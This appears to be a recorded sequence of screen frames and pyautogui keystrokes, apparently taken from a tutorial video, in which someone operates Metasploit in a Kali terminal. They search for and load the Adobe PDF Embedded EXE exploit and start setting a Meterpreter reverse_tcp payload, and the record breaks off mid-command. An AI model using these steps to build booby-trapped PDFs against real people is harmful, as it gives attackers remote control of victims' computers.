
# - Launch msfconsole from the Kali terminal and reach the msf6 prompt
pyautogui.write('msfconsole')

pyautogui.press('Return')

# - Search for pdf_embedded modules, listing the two Adobe PDF Embedded EXE exploits
pyautogui.write('sear')

pyautogui.write('ch')

pyautogui.write('pd')

pyautogui.write('f_')

pyautogui.write('e')

pyautogui.write('mbedded')

pyautogui.press('Return')

# - Load module 0 (adobe_pdf_embedded_exe), show its options, then clear the screen
pyautogui.write('use')

pyautogui.write('0')

pyautogui.press('Return')

pyautogui.write('option')

pyautogui.write('clear')

# - Set the exploit payload to windows/x64/meterpreter/reverse_tcp
pyautogui.write('set')

pyautogui.write('pay')

pyautogui.write('load')
